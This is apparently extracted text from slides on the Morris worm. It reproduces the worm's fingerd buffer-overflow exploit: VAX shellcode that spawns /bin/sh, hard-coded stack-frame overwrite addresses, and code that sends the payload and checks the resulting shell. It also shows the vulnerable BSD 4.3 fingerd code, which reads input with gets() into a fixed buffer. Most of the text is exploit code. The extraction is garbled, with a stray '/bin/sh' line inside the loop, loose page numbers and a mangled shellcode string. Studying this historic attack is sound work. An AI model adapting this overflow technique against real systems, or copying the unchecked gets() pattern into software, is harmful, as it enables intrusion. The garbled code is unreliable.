 char buf[536];/* 1084 */
...
for(i = 0; i < 400; i++)
buf[i] = 1;
for(j = 0; j < 28; j++)
/bin/sh
buf[i+j] = "\335\217/sh\0\335\217/bin\320^Z\335\0\335\0\335Z\335\003\320^\\
\274;\344\371\344\342\241\256\343\350\357\256\362\351"[j];
l556 = 0x7fffe9fc;/* Rewrite part of the stack frame */
l560 = 0x7fffe8a8;
l564 = 0x7fffe8bc;
l568 = 0x28000000;
l552 = 0x0001c020;
... /* reverse word order for the VAX */
write(s, buf, sizeof(buf));/* sizeof == 536 */
write(s, XS("\n"), 1);
sleep(5);
if (test_connection(s, s, 10)) {
*fd1 = s;
*fd2 = s;
return 1;
}
Exploiting the BSD4.3 version
24 extra
char line[512];
...
if (gets(line, stdin) == NULL)
exit(1);
...
if ((pid = fork()) == 0) {
...
execv("/usr/ucb/finger", av);
...
22